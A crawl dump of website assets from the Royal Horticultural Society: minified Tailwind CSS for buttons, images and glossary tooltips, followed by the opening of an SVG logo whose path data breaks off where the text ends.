--tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}.rt-image[data-astro-cid-gnivddlm]{border-radius:var(--radius-md,.375rem);width:100%;height:256px;margin-top:1.5rem;display:block;overflow:hidden}@media (min-width:640px){.rt-image[data-astro-cid-gnivddlm]{height:400px}}.rt-image__img[data-astro-cid-gnivddlm]{border-radius:var(--radius-md,.375rem);object-fit:cover;width:100%;height:100%}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-duration:initial;--tw-ease:initial}}}.glossary-mark[data-astro-cid-osxe7grn]{all:unset;cursor:help;border-radius:var(--radius-sm,.25rem);color:var(--color-primary-darker-sage);--tw-outline-style:none;background-color:#e7eeed;outline-style:none;align-items:center;padding-inline:.15em;display:inline-flex;position:relative}.glossary-mark[data-astro-cid-osxe7grn]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);border-radius:0}.glossary-mark[data-astro-cid-osxe7grn]{font:inherit;height:1em;line-height:1}.glossary-mark__tooltip[data-astro-cid-osxe7grn]{visibility:hidden;z-index:10;background-color:var(--color-white,#fff);text-align:left;width:275px;max-width:325px;font-size:.875rem;line-height:var(--tw-leading,1.5rem);white-space:normal;color:#3b3630;opacity:0;--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.3s;--tw-ease:linear;border-radius:.25rem;align-items:center;padding:.5rem;transition-duration:.3s;transition-timing-function:linear;position:absolute}@media (min-width:640px){.glossary-mark__tooltip[data-astro-cid-osxe7grn]{width:325px}}.glossary-mark__tooltip[data-astro-cid-osxe7grn]{border:1px solid #b5cbc8;left:-9999px}.glossary-mark__tooltip[data-astro-cid-osxe7grn][data-active=true]{visibility:visible;opacity:1;left:auto}.glossary-mark__image[data-astro-cid-osxe7grn]{aspect-ratio:3/2;background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);border-radius:.25rem;margin-bottom:.5rem;position:relative;overflow:hidden}.glossary-mark__img[data-astro-cid-osxe7grn]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.glossary-mark__definition[data-astro-cid-osxe7grn]{display:block}.glossary-mark__arrow[data-astro-cid-osxe7grn]{z-index:-1;background-color:var(--color-white,#fff);border-top:1px solid #b5cbc8;border-left:1px solid #b5cbc8;width:.5rem;height:.5rem;position:absolute}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/index.Cmd1vMIH.css
body_size: 1386
content:
/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-font-weight:initial;--tw-duration:initial;--tw-outline-style:solid;--tw-leading:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}.btn[data-astro-cid-vnzlvqnm]{cursor:pointer;border-style:var(--tw-border-style);border-width:2px;border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-primary-fuchsia,#e83458);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;border-radius:3.40282e38px;justify-content:center;align-items:center;gap:.25rem;text-decoration-line:none;transition-duration:.2s;display:inline-flex}.btn[data-astro-cid-vnzlvqnm]:focus-visible{border-color:var(--color-primary-blue,#00afeb);outline-style:var(--tw-outline-style);outline-width:0}.btn[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn[data-astro-cid-vnzlvqnm]:disabled,.btn--disabled[data-astro-cid-vnzlvqnm]{pointer-events:none;cursor:not-allowed;border-color:var(--color-secondary-disabled-grey,#a2a2a2);background-color:var(--color-secondary-disabled-grey,#a2a2a2);color:var(--color-white,#fff)}.btn--small[data-astro-cid-vnzlvqnm]{font-size:.875rem;line-height:var(--tw-leading,1.5rem);padding-block:.375rem;padding-inline:.75rem}.btn--medium[data-astro-cid-vnzlvqnm]{--tw-leading:22px;--tw-font-weight:var(--font-weight-semibold,600);font-size:16px;line-height:22px;font-weight:var(--font-weight-semibold,600);padding-block:.5rem;padding-inline:1.25rem}.btn--large[data-astro-cid-vnzlvqnm]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);padding-block:.75rem;padding-inline:1.5rem}.btn--primary[data-astro-cid-vnzlvqnm]{border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--primary[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--primary[data-astro-cid-vnzlvqnm]:focus-visible:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-blue,#00afeb);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--primary[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn--primary-legacy[data-astro-cid-vnzlvqnm]{background-color:var(--color-primary-fuchsia,#e83458);color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);background-image:linear-gradient(#e8345880,#b9195980);border-color:#b91959}.btn--primary-legacy[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);background-image:linear-gradient(#e83458b3,#b91959b3)}.btn--primary-legacy[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){--tw-translate-y:0px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.btn--secondary[data-astro-cid-vnzlvqnm]{border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--secondary[data-astro-cid-vnzlvqnm]:focus-visible:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-blue,#00afeb);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--secondary[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]{border-color:var(--color-white,#fff);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]:focus-visible:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-blue,#00afeb);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-white,#fff);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn--tertiary[data-astro-cid-vnzlvqnm]{color:var(--color-primary-dark-brown,#3b3630);background-color:#0000;border-color:#0000;border-radius:0}.btn--tertiary[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){color:var(--color-primary-fuchsia,#e83458);background-color:#0000;border-color:#0000}.btn--tertiary[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){color:var(--color-primary-purple,#6e377d);background-color:#0000;border-color:#0000}.btn--tertiary[data-astro-cid-vnzlvqnm]:disabled,.btn--tertiary[data-astro-cid-vnzlvqnm].btn--disabled{pointer-events:none;cursor:not-allowed;color:var(--color-secondary-disabled-grey,#a2a2a2);background-color:#0000;border-color:#0000}.btn--outline[data-astro-cid-vnzlvqnm]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-primary-dark-brown,#3b3630);background-color:var(--color-white,#fff);color:var(--color-primary-dark-brown,#3b3630)}.btn--outline[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-white,#fff);--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.btn--outline[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){background-color:var(--color-primary-darker-purple,#59256e);color:var(--color-white,#fff)}.btn--outline[data-astro-cid-vnzlvqnm]:hover:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-darker-purple,#59256e)}.btn--ghost[data-astro-cid-vnzlvqnm]{color:var(--color-gray-700,oklch(37.3% .034 259.733));background-color:#0000;border-color:#0000}.btn--ghost[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){background-color:var(--color-gray-100,oklch(96.7% .003 264.542))}.btn--ghost[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){background-color:var(--color-gray-200,oklch(92.8% .006 264.531))}.btn--link[data-astro-cid-vnzlvqnm]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);background-color:#0000;border-color:#0000;border-radius:0;padding:0;text-decoration-line:none}.btn--link[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){color:var(--color-primary-fuchsia,#e83458);text-decoration-line:none}.btn--link[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){color:var(--color-blue-900,oklch(37.9% .146 265.522))}.btn--link[data-astro-cid-vnzlvqnm]:focus-visible{--tw-ring-color:var(--color-primary-blue)}.btn__icon[data-astro-cid-vnzlvqnm]{flex-shrink:0}.btn__icon--left[data-astro-cid-vnzlvqnm]{order:-9999}.btn__icon--right[data-astro-cid-vnzlvqnm]{order:9999}.btn__icon[data-astro-cid-vnzlvqnm] svg[data-astro-cid-vnzlvqnm]{width:1rem;height:1rem}.btn--small[data-astro-cid-vnzlvqnm] .btn__icon[data-astro-cid-vnzlvqnm] svg[data-astro-cid-vnzlvqnm]{width:.75rem;height:.75rem}.btn--large[data-astro-cid-vnzlvqnm] .btn__icon[data-astro-cid-vnzlvqnm] svg[data-astro-cid-vnzlvqnm]{width:1.25rem;height:1.25rem}.btn__text[data-astro-cid-vnzlvqnm]{--tw-leading:1;text-wrap:nowrap;line-height:1}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-leading{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhs.org.uk/ui-assets/rhs-logo.svg
body_size: 6284
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 116 51"><defs><path id="a" d="M0 0h38.43v49.516H0z"/><path id="c" d="M0 0h70.529v30.775H0z"/></defs><g fill="none" fill-rule="evenodd"><path d="M18.743 33.951c-.009.818-.15 1.285-.342 1.655-.072.138-.13.146-.127.056l.015-.722.083-4.754c.026-1.548-.273-2.14-.337-2.373-.022-.082.01-.104.101.003.324.381.707 1.294.693 2.316l-.086 3.82m-2.444 6.282c-.132.15-.208.118-.108-.044.498-.776.763-1.242.87-1.88.032-.157-.005-.259-.14-.194-.505.238-1.337.37-1.752.391-.133.006-.142-.069 0-.104 1.532-.26 2.268-1.035 2.624-1.492 0 .568-.28 1.957-1.494 3.323m13.251-.83a12.04 12.04 0 00-1.199-.47 7.097 7.097 0 00-1.06-.252c-.921-.188-1.873-.285-2.844-.412-.708-.093-3.335-.3-4.037-2.19-.359-.967-.255-2.981-.326-4.914-.095-2.62.087-3.751 1.173-4.842 1.992-2.003 4.307-2.153 4.995-2.265.191-.03.185-.226-.035-.237-.579-.025-1.347.046-2.366.348-.073.022-.143-.024-.148-.1-.138-1.874.544-3.35 1.634-4.54.089-.096.147-.09.253-.087.702.023 1.492-.1 2.143-.428.128-.064.08-.234-.087-.187-.93.347-1.584.257-1.836.243.857-.83 1.945-1.284 2.323-1.426.225-.084.138-.299-.068-.23a8.119 8.119 0 00-3.461 2.252l-.505-.739c-.073-.103-.096-.196-.017-.295.32-.399.878-1.941.879-3.095 0-.234-.226-.261-.233-.028-.083 1.291-.774 2.375-.96 2.633-.347-1.077-.205-1.808-.226-1.944-.026-.176-.175-.158-.222-.033a1.15 1.15 0 00-.049.258 6.59 6.59 0 01-2.246-2.127c-.095-.142-.245-.053-.185.087.12.279.638 1.395 2.313 2.485a.14.14 0 01.064.11 6.08 6.08 0 001.042 3.066.096.096 0 01-.001.11c-1.056 1.537-1.16 3.212-1.115 4.184a.141.141 0 01-.092.136c-2.231.897-3.18 1.776-4.096 2.958-1.858-2.222-2.624-2.287-3.937-4.71-.028-.051-.072-.097.004-.157 1.19-.942 1.618-2.38 1.851-3.09.042-.127-.124-.19-.191-.07-.238.431-.594 1.648-1.965 2.692-.178-.298-.735-1.64-.972-3.075-.031-.191.032-.155.287-.365 1.127-.932 1.495-2.18 1.634-2.722.044-.173-.137-.217-.194-.054-.536 1.44-1.58 2.174-1.798 2.304-.104-1.146.123-1.748.175-1.991.028-.133-.132-.178-.181-.06-.343.84-.526 2.044-.278 3.866l.13.794c-1.631-.53-3.169-2.085-3.745-3.475-.07-.169-.29-.107-.258.066.08.422 1.28 3.027 4.019 3.989.162.057.19.093.228.208.2.597.385 1.129.75 1.901-.588-.202-1.167-.61-1.452-.794-.152-.099-.273.018-.155.157s.792.867 1.9 1.348c.197.05.352.332.509.559-.563.013-1.672-.14-3.021-.523l-.117-.086c-.42-.658-.691-1.343-1.422-1.866-.144-.103-.272.028-.144.147.453.418.76.932.981 1.502.033.083.017.098-.04.074l-1.298-.526c-.143-.014-.17.117-.077.19.11.089 1.192.624 1.63.815 2.675 1.17 3.818.552 5.099 2.192.94 1.206 1.055 1.885.994 4.475-.012.51-.003 3.978-.297 4.846-.33.981-1.243 1.857-3.37 2.182-1.28.196-3.133.336-4.585.777-.417.127-.82.302-1.229.457-.163.062-.117.224.059.188.36-.076.974-.374 1.562-.4.125-.005.135.024.086.101-.291.463-.639.8-1.084 1.046-.184.102-.112.24.052.177.238-.09.888-.432 1.48-1.174.282-.355 1.005-.436 1.345-.382.232.037.297.151.184.355-.089.16-.2.286-.323.419-.815.88-1.91 1.06-2.357 1.204-.213.068-.197.204.039.186.279-.02.825-.179 1.25-.276.133-.03.187.03.16.164-.102.487-.804.994-.884 1.07-.148.14-.055.233.125.141.192-.097.792-.505 1.245-1.351.155-.29.377-.543.635-.746l1.143-.916c.17-.14.364-.243.58-.298.404-.102.287.403.089.807-.437.889-.98 1.253-1.961 1.905l-1.164.855c-.15.12-.064.254.104.17.231-.112.632-.566 1.739-.906.074-.023.142 0 .125.077-.01.051-.03.101-.049.15-.19.486-.913 2.576-.537 2.55.109-.007.12-.311.198-.585.437-1.528 1.128-2.612 1.645-3.192.771-.865 1.026-1.584 1.382-1.675l.953-.262c.123-.028.147-.002.107.114l-.314.866c-.754 1.718-1.921 2.997-3.242 4.07-.186.151-.077.283.106.17a6.31 6.31 0 00.792-.558c.338-.278.473-.326.596-.37.13-.049.163-.024.184.11a6.93 6.93 0 01.097 1.397c-.02.524-.131.742-.157.886-.043.242.123.286.199.048.116-.344.355-1.12.34-2.277-.01-.67.302-1.09.435-1.255l.657-.798.732-1.008c.041-.053.082-.035.075.029-.016.155-.093.509-.126.722-.152.965-.264.957-.64 1.765-.403.862-.752 2.01-.829 2.737-.025.242.138.25.19.044.162-.644.416-1.546 1.11-2.586.03-.042.107-.048.13.028.453 1.522.116 2.649-.016 3.17-.059.231.098.304.208.042.056-.136.564-1.178.286-3.142-.109-.772.083-3.077.604-3.7.201-.24.316-.243.454.04.49.999-.083 2.741-.32 4.4-.21 1.466-.112 2.327.014 2.966.046.232.223.204.208-.043-.045-.752-.146-1.218.152-2.895.139-.784.338-1.613.565-2.031.073-.134.147-.17.221-.008.397.864.503 1.203.712 2.448.15.893.116 1.384.065 1.895-.032.313.187.327.228 0 .108-.66.15-1.25.008-2.276a11.27 11.27 0 00-.34-1.627c-.2-.68-.308-1.388-.267-2.096.015-.26.06-.515.184-.749.118-.22.4-.265.573-.011s.409.593.558 1.386c.147.778.195 1.365.015 2.608-.236 1.622.176 2.648.32 2.935.083.165.224.114.185-.07-.096-.458-.504-1.386.019-3.263.021-.076.087-.075.132-.015.626.814.792 1.705.912 2.065.056.166.18.139.176-.008-.024-.975-.59-2.162-.889-2.746a3.099 3.099 0 01-.337-1.076l-.156-.953c-.077-.42.02-.427.195-.1.957 1.78 1.687 1.932 1.693 3.022.003.464.032.927.11 1.385.058.342.127.682.274 1 .089.194.25.14.19-.063-.175-.601-.223-1.458-.096-2.27.017-.106.093-.12.166-.069.163.114.4.328 1.241.81.189.11.293-.027.121-.171-.555-.468-1.36-.938-2.676-3.001-.45-.708-.75-1.268-.903-1.766-.054-.188.034-.275.261-.192.77.28 2.247 1.614 3.32 3.312.364.577.44.89.604 1.625.038.17.19.149.193-.027.013-.557-.268-1.315-.47-1.837-.027-.073.017-.119.084-.099.649.198 1.14.48 1.656.875.25.192.395-.013.132-.2l-1.636-1.16a4.228 4.228 0 01-1.277-1.249c-.176-.273-.313-.563-.325-.895-.017-.468.575-.123.852.109.444.371.965.613 1.4.993.138.122.242.283.328.445.506.954.844 1.174 1.254 1.487.173.142.29-.034.117-.167-.347-.268-.76-.752-.83-1.068-.02-.095.008-.178.164-.146.355.073 1.106.326 1.644.459.206.05.27-.137.061-.208-.419-.14-1.175-.337-2.072-.856-.68-.394-1.006-.732-1.07-.878-.079-.175-.054-.334.373-.351.212-.009.516.029.91.18.104.04.115.047.155.1.4.526 1.072.947 1.413 1.092.185.078.265-.087.082-.187-.4-.219-.701-.51-.928-.827-.046-.065-.016-.102.063-.094a5.68 5.68 0 011.37.33c.143.053.27.106.338.059.057-.04.04-.135-.088-.19" fill="#004e44"/><path d="M24.773 10.45c.303-.119.609-.353.845-.664.65-.855.82-1.826.665-2.87-.019-.123-.06-.154-.145-.055l-.863.997c-.802.882-.865 1.723-.678 2.518.017.074.078.113.176.075m-3.422-.976c.775-.761.38-1.682.168-2.547-.01-.043-.042-.054-.066-.01-.298.537-.486 1.068-.48 1.629.005.304.136 1.166.378.928M31.48 22.622c-1.591-.346-2.39.221-2.684.862-.024.051-.01.08.029.1.245.128 1.188.41 2.655-.853.054-.047.058-.096 0-.109m-5.745-4.552c.785-.536.845-1.605.99-2.268.018-.085-.026-.099-.079-.077a2.57 2.57 0 00-1.484 1.993c-.058.666.027.723.573.352m5.43-6.16c-1.438.874-1.487 2.2-1.298 2.584.024.05.062.073.128.039.611-.317.926-.723 1.08-1.444.073-.341.108-.718.176-1.128.012-.072-.033-.083-.086-.051M14.387 9.345a1.83 1.83 0 001.09-1.316l.21-1.244c.015-.092-.027-.11-.118-.055-1.125.686-1.53 1.783-1.264 2.583.01.031.041.046.082.032m-3.74 10.946c.144.595.33 1.459 1.063 1.997.487.357 1.029.28.86-.377-.232-.898-1.311-1.104-1.822-1.688-.08-.092-.131-.054-.102.068m-1.1-10.508c1.041 1.09.935 1.432 1.695 1.982.497.36 1.276.598.949-.335-.355-1.011-1.55-1.628-2.616-1.706-.042-.003-.06.025-.027.06m5.474 11.29c.13-.047.288-.179.452-.435.607-.947.392-1.798.27-2.925-.006-.06-.043-.07-.072-.024-.293.474-1.13 1.478-1.027 2.877.03.387.122.599.377.507m-7.57 3.276c1.307 1.33 2.893 1.362 3.688.951.266-.137.218-.256.13-.388-.24-.364-1.111-.92-2.217-.815l-1.588.157c-.056.005-.057.05-.013.095m16.428 1.29c.02.385.893.79 1.435.841.694.066 1.342-.088 1.978-.421.028-.015.041-.058-.015-.07a5.516 5.516 0 01-1.183-.417c-.915-.427-2.24-.39-2.215.068m-8.284.873c.383-.657-.486-.705-1.226-.307-.68.366-1.164.93-1.564 1.577-.026.042.003.084.051.072l1.335-.34c.446-.13 1.059-.41 1.404-1.002m-7.872-7.29c.209 1.239.953 2.529 2.071 2.795.684.162.563-.932-.937-2.011-.37-.266-.755-.473-1.068-.811-.04-.043-.07-.023-.066.028m17.135 8.394c-.306-.423-.587-.866-.978-1.222-.837-.76-1.416-.592-1.612-.314-.28.398.328 1.045.931 1.336.495.24 1.081.303 1.63.255.031-.003.05-.027.029-.055M20.755 13.69c-.004-.42-.413-1.222-1.316-2.018-.243-.214-.453-.466-.677-.701-.066-.07-.095-.07-.11-.01-.241 1.029.348 2.46 1.397 2.905.673.286.707-.053.706-.176m-1.737 5.353c-.003-.037-.033-.05-.066.004-.243.4-.57.721-.937 1.004-.585.451-1.232.918-1.541 1.693-.136.34.007.41.338.351 1.345-.215 2.291-1.675 2.206-3.052M7.082 9.914c.008.163.13.596.407 1.047.685 1.116 1.593 1.334 2.04 1.295.044-.321-.214-1.303-1.206-1.795l-1.142-.59c-.066-.04-.103-.029-.1.043m-2.107 4.583c.373 1.63 1.518 2.24 2.299 2.266.127.004.149-.048.131-.147-.133-.752-.526-1.312-1.214-1.655l-1.108-.555c-.103-.052-.135-.026-.108.091m17.555-6.58c-.142 1.306.527 1.42.88.91.361-.521.853-1.84-.166-3.292-.05-.07-.116-.05-.125.041-.098.974-.487 1.405-.589 2.341m-5.785 5.348c.04-.077 0-.102-.055-.079-1.25.536-2.008.77-2.504 1.55-.952 1.5.896 1.419 1.788-.074l.771-1.397m-9.603.981c-.092-.047-.095.017-.078.056.637 1.478.738 1.96 1.465 2.421 1.34.85 1.347-.912.009-1.709l-1.262-.691-.134-.077m6.55 11.327c-.31-.207-1.023-.292-2.147.105-.53.186-1.06.374-1.634.37-.058 0-.074.04-.027.073.292.21 1.114.535 1.962.545 1.393.016 2.468-.68 1.847-1.093M6.718 21.11c.048.218.746 2.232 2.98 2.426.133.011.151-.073.095-.222-.146-.383-.612-1.196-1.876-1.615-.624-.207-.896-.45-1.133-.622-.042-.031-.076-.01-.066.033m16.903-5.357c.329.122.756.153.418-.59-.324-.715-.917-1.13-1.474-1.397-.34-.164-.668-.272-.91-.359-.06-.021-.083.026-.06.065l.545.935c.29.54.77 1.082 1.481 1.346m1.82-2.136c.022-.862-.25-1.645-.666-2.385-.033-.058-.09-.077-.108.006-.05.218-.286 1-.38 1.274-.176.511-.342 1.465.111 2.17.44.683 1.01.129 1.042-1.065M12.801 18.58c-.137-.814-.572-1.354-1.379-2.507-.04-.058-.09-.052-.107.021a4.27 4.27 0 00-.081 1.652c.151 1.024.671 1.725 1.209 1.981.294.139.462-.528.358-1.147m-1.83-11.675c-.084.587-.01 1.15.202 1.697.824 2.128 2.352 2.408 1.887.8-.285-.985-1.22-2.19-2.045-2.523a.033.033 0 00-.044.026m1.768 7.074c.21.766.648 1.39 1.098.474.204-.415.325-1.15-.041-2.203a8.23 8.23 0 01-.34-1.222c-.007-.035-.035-.039-.054-.002-.194.373-.993 1.744-.663 2.953m12.922-2.303c-.05.39.21.439.644.31.417-.123 1.042-.466 1.534-1.392.236-.446.35-.697.6-1.047.02-.027.004-.049-.034-.039-.678.184-1.276.45-1.83.89-.6.476-.873.958-.914 1.278m-16.407 7.28c.846-.264-.186-1.557-2.056-1.667-.547-.033-.846-.031-1.304-.12-.036-.007-.05.018-.023.05.49.59 1.022 1.062 1.708 1.412.742.379 1.34.43 1.675.325m19.208-2.161c-.245.959 1.636.49 2.626-.926.33-.473.495-.743.828-1.105.026-.029.011-.055-.033-.049-.797.114-1.513.332-2.205.755-.748.457-1.124.967-1.216 